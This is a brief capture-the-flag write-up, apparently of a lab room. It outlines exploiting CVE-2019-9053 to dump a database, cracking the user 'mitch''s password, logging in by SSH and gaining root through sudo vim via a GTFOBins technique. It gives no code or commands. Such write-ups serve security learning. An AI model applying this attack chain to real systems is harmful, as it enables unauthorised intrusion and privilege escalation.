In this room, I discovered the box was susceptible to CVE-2019-9053. Exploiting this vulnerability allowed me to dump the database and crack the password for the user 'mitch'. After logging in via SSH, I enumerated the user's permissions and found 'mitch' could run vim as sudo. I utilized this GTFOBins technique to spawn a shell, successfully escalating privileges to root
